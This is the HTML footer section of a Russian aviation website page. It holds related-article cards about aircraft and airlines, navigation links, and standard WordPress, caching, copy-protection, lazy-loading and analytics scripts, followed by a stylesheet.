href="https://samoletos.ru/samolety/il-66">Ил-66 забытый проект сверхзвукового пассажирского самолета</a></div> <div class="post-card__meta"> <span class="post-card__comments">8</span> <span class="post-card__views">9.6к.</span> </div> </div> </article> <article class="post-card post-card--vertical"> <div class="post-card__thumbnail"> <a href="https://samoletos.ru/samolety/belyj-sled"> <img width="335" height="178" src="https://samoletos.ru/wp-content/uploads/2019/10/four-planes.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://samoletos.ru/wp-content/uploads/2019/10/four-planes.webp 660w, https://samoletos.ru/wp-content/uploads/2019/10/four-planes-300x160.webp 300w" sizes="(max-width: 335px) 100vw, 335px"/> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://samoletos.ru/samolety/belyj-sled">Почему самолет оставляет белый след</a></div> <div class="post-card__meta"> <span class="post-card__comments">6</span> <span class="post-card__views">50.3к.</span> </div> </div> </article> <article class="post-card post-card--vertical"> <div class="post-card__thumbnail"> <a href="https://samoletos.ru/samolety/boeing-i-airbus"> <img width="335" height="210" src="https://samoletos.ru/wp-content/uploads/2019/10/airbus-a320neo.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://samoletos.ru/wp-content/uploads/2019/10/airbus-a320neo.webp 660w, https://samoletos.ru/wp-content/uploads/2019/10/airbus-a320neo-300x188.webp 300w" sizes="(max-width: 335px) 100vw, 335px"/> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://samoletos.ru/samolety/boeing-i-airbus">Битва гигантов: сравниваем Boeing и Airbus</a></div> <div class="post-card__meta"> <span class="post-card__comments">5</span> <span class="post-card__views">32к.</span> </div> </div> </article> <article class="post-card post-card--vertical"> <div class="post-card__thumbnail"> <a href="https://samoletos.ru/samolety/malaja-aviatsija"> <img width="335" height="119" src="https://samoletos.ru/wp-content/uploads/2018/12/malaja-aviacija.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Малая авиация" decoding="async" loading="lazy" srcset="https://samoletos.ru/wp-content/uploads/2018/12/malaja-aviacija.webp 750w, https://samoletos.ru/wp-content/uploads/2018/12/malaja-aviacija-300x106.webp 300w, https://samoletos.ru/wp-content/uploads/2018/12/malaja-aviacija-680x241.webp 680w" sizes="(max-width: 335px) 100vw, 335px"/> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://samoletos.ru/samolety/malaja-aviatsija">Легкомоторные самолеты малой авиации разных стран</a></div> <div class="post-card__meta"> <span class="post-card__comments">5</span> <span class="post-card__views">19.7к.</span> </div> </div> </article> <article class="post-card post-card--vertical"> <div class="post-card__thumbnail"> <a href="https://samoletos.ru/samolety/an-20"> <img width="335" height="121" src="https://samoletos.ru/wp-content/uploads/2020/04/an-20.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://samoletos.ru/wp-content/uploads/2020/04/an-20.webp 660w, https://samoletos.ru/wp-content/uploads/2020/04/an-20-300x109.webp 300w" sizes="(max-width: 335px) 100vw, 335px"/> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://samoletos.ru/samolety/an-20">Десантно-транспортный самолет Ан-20</a></div> <div class="post-card__meta"> <span class="post-card__comments">5</span> <span class="post-card__views">7.3к.</span> </div> </div> </article></div></div> </div> </aside><!-- #secondary --> <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical"> <div class="post-card post-card--related"> <div class="post-card__thumbnail"><a href="https://samoletos.ru/samolety/turkish-airlines-otzyvy-passazhirov"><img width="335" height="220" src="https://samoletos.ru/wp-content/uploads/2023/05/turkish-airlines-otzyvy-passazhirov-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-card__title"><a href="https://samoletos.ru/samolety/turkish-airlines-otzyvy-passazhirov">Turkish Airlines отзывы пассажиров</a></div><div class="post-card__description">Turkish Airlines отзывы пассажиров Начинается курортный</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">3.1к.</span></div> </div> <div class="post-card post-card--related"> <div class="post-card__thumbnail"><a href="https://samoletos.ru/samolety/smart-wings-oficialnyj-sajt-otzyvy"><img width="335" height="220" src="https://samoletos.ru/wp-content/uploads/2023/05/smart-wings-ofitsialnyj-sajt-otzyvy-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-card__title"><a href="https://samoletos.ru/samolety/smart-wings-oficialnyj-sajt-otzyvy">SmartWings: официальный сайт и отзывы</a></div><div class="post-card__description">SmartWings: официальный сайт и отзывы Авиакомпания</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">2.7к.</span></div> </div> <div class="post-card post-card--related"> <div class="post-card__thumbnail"><a href="https://samoletos.ru/samolety/airport-heathrow-london-onlajn-tablo-kak-dobratsja"><img width="335" height="220" src="https://samoletos.ru/wp-content/uploads/2023/05/airport-heathrow-london-onlajn-tablo-kak-dobratsya-do-goroda-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-card__title"><a href="https://samoletos.ru/samolety/airport-heathrow-london-onlajn-tablo-kak-dobratsja">Airport Heathrow London онлайн-табло, как добраться до города</a></div><div class="post-card__description">Airport Heathrow London онлайн-табло, как добраться</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">2.6к.</span></div> </div> <div class="post-card post-card--related"> <div class="post-card__thumbnail"><a href="https://samoletos.ru/samolety/airbus-a330-300-ajeroflot-shema-salona"><img width="335" height="220" src="https://samoletos.ru/wp-content/uploads/2023/05/airbus-a330-300-aeroflot-shema-salona-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-card__title"><a href="https://samoletos.ru/samolety/airbus-a330-300-ajeroflot-shema-salona">Airbus А330-300 &#171;Аэрофлот&#187;: схема салона</a></div><div class="post-card__description">Airbus А330-300 &#171;Аэрофлот&#187;: схема салона</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">4.7к.</span></div> </div> <div class="post-card post-card--related"> <div class="post-card__thumbnail"><a href="https://samoletos.ru/samolety/10-samyh-opasnyh-ajeroportov-mira"><img width="335" height="220" src="https://samoletos.ru/wp-content/uploads/2023/05/10-samyh-opasnyh-aeroportov-mira-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://samoletos.ru/wp-content/uploads/2023/05/10-samyh-opasnyh-aeroportov-mira-335x220.webp 335w, https://samoletos.ru/wp-content/uploads/2023/05/10-samyh-opasnyh-aeroportov-mira-250x164.webp 250w, https://samoletos.ru/wp-content/uploads/2023/05/10-samyh-opasnyh-aeroportov-mira-608x400.webp 608w, https://samoletos.ru/wp-content/uploads/2023/05/10-samyh-opasnyh-aeroportov-mira.webp 660w" sizes="(max-width: 335px) 100vw, 335px"/></a></div><div class="post-card__title"><a href="https://samoletos.ru/samolety/10-samyh-opasnyh-ajeroportov-mira">10 самых опасных аэропортов мира</a></div><div class="post-card__description">10 самых опасных аэропортов мира Многие люди боятся</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">3.1к.</span></div> </div> <div class="post-card post-card--related"> <div class="post-card__thumbnail"><a href="https://samoletos.ru/samolety/japonskie-avialinii-oficialnyj-sajt-opisanie"><img width="335" height="220" src="https://samoletos.ru/wp-content/uploads/2023/05/yaponskie-avialinii-ofitsialnyj-sajt-opisanie-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-card__title"><a href="https://samoletos.ru/samolety/japonskie-avialinii-oficialnyj-sajt-opisanie">Японские авиалинии: официальный сайт и описание</a></div><div class="post-card__description">Японские авиалинии: официальный сайт и описание Япония</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">2.2к.</span></div> </div> <div class="post-card post-card--related"> <div class="post-card__thumbnail"><a href="https://samoletos.ru/samolety/jakutskoe-aviacionnoe-tehnicheskoe-uchilishhe"><img width="250" height="220" src="https://samoletos.ru/wp-content/uploads/2023/05/yakutskoe-aviatsionnoe-tehnicheskoe-uchilishhe-grazhdanskoj-aviatsii-1-250x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-card__title"><a href="https://samoletos.ru/samolety/jakutskoe-aviacionnoe-tehnicheskoe-uchilishhe">Якутское авиационное техническое училище гражданской авиации</a></div><div class="post-card__description">Якутское авиационное техническое училище гражданской</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">2.6к.</span></div> </div> <div class="post-card post-card--related"> <div class="post-card__thumbnail"><a href="https://samoletos.ru/samolety/jakovlev-jak-44"><img width="335" height="220" src="https://samoletos.ru/wp-content/uploads/2023/05/yakovlev-yak-44-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-card__title"><a href="https://samoletos.ru/samolety/jakovlev-jak-44">Яковлев Як-44</a></div><div class="post-card__description">Яковлев Як-44 Разведка играет ключевую роль в решении</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">2.8к.</span></div> </div> </div></div> </div><!--.site-content-inner--> </div><!--.site-content--> <div class="site-footer-container "> <div class="footer-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner full"> <div class="menu-nizhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-1801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1801"><a href="https://samoletos.ru/about">О редакции</a></li> <li id="menu-item-4123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4123"><a href="https://samoletos.ru/contacts">Контакты</a></li> <li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://samoletos.ru/reklamodatelyam">Рекламодателям</a></li> <li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-585"><a rel="privacy-policy" href="https://samoletos.ru/privacy-policy">Политика конфиденциальности</a></li> <li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://samoletos.ru/sitemap">Карта сайта</a></li> </ul></div> </div> </div><!--footer-navigation--> <footer id="colophon" class="site-footer site-footer--style-gray full"> <div class="site-footer-inner fixed"> <div class="footer-bottom"> <div class="footer-info"> Все права защищены © 2018 - 2026 Samoletos.ru всё что вы хотели знать об авиации </div> </div> </div> </footer><!--.site-footer--> </div> <button type="button" class="scrolltop js-scrolltop"></button> </div><!-- #page --> <script type="rocketlazyloadscript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="rocketlazyloadscript">function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script type="rocketlazyloadscript">function disableSelection(target){if (typeof target.onselectstart!="undefined") target.onselectstart=function(){return false};else if (typeof target.style.MozUserSelect!="undefined")target.style.MozUserSelect="none";else target.onmousedown=function(){return false};target.style.cursor = "default"}disableSelection(document.body);</script><script type="rocketlazyloadscript">document.oncontextmenu = function() { return false; }</script><script type="rocketlazyloadscript">document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://samoletos.ru/samolety/il-76";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" id="expert-review-scripts-js-extra">
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/samoletos.ru\/wp-admin\/admin-ajax.php","nonce":"a57a1ea963","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://samoletos.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js" id="expert-review-scripts-js" defer></script> <script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://samoletos.ru/wp-content/cache/min/1/wp-content/plugins/vote2x/vote2x.js?ver=1721902388" id="script-vote2x-js" defer></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script> <script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/samoletos.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script> <script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/samoletos.ru\/wp-admin\/admin-ajax.php","nonce":"a57a1ea963"};
var wpshop_views_counter_params = {"url":"https:\/\/samoletos.ru\/wp-admin\/admin-ajax.php","nonce":"a57a1ea963","is_postviews_enabled":"","post_id":"1728"};
/* ]]> */
</script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://samoletos.ru/wp-content/themes/reboot/assets/js/scripts.min.js" id="reboot-scripts-js" defer></script> <script type="rocketlazyloadscript">!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://samoletos.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script> <!-- Yandex.Metrika counter --> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(51341705, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/51341705" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> </body> </html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768305335 -->

--- FILE ---
content_type: text/css
request_url: https://samoletos.ru/wp-content/cache/min/1/wp-content/plugins/cherrylink/css/crb-template-zen.css?ver=1721902388
body_size: 543
content:
.crb-container{display:grid;grid-template-columns:1fr 1fr 1fr;grid-auto-flow:row;grid-auto-rows:auto;grid-column-gap:20px;grid-row-gap:15px;margin-bottom:20px}.crb-item-container{height:260px;position:relative;overflow:hidden;box-shadow:0 1px 4px 0 rgba(0,0,0,.35);border-radius:6px}.crb-item-container>a{display:block;position:relative;width:100%;height:100%;color:#2b68a8}.crb-item-container img{height:100%;width:100%;object-fit:cover;margin:0}.crb-item-container p{position:absolute;bottom:0;left:0;right:0;top:0;margin:0;padding:30px 10px 10px 20px;font-size:20px;display:flex;align-items:flex-end;font-weight:700;line-height:24px}.crb-item-container:nth-child(even) p{color:whitesmoke;background:linear-gradient(to bottom,rgba(255,255,255,0) 10%,#111111 100%)}.crb-item-container:nth-child(odd) p{color:#000;background:linear-gradient(to bottom,rgba(255,255,255,0) 10%,#e8e8e8 100%)}.crb-item-container:nth-child(even):hover p{background:linear-gradient(to bottom,rgba(0,0,0,.59) 30%,#111111 100%)}.crb-item-container:nth-child(odd):hover p{background:linear-gradient(to bottom,rgba(0,0,0,.59) 30%,#e8e8e8 100%)}.crb-header{text-transform:uppercase;font-weight:700;font-size:20px;margin-bottom:20px;display:block}@media screen and (max-width:40em){.crb-container{grid-template-columns:1fr;grid-auto-flow:row;grid-auto-rows:auto;grid-column-gap:0;grid-row-gap:15px}.crb-item-container p{font-size:18px;padding:20px 10px 10px 15px}}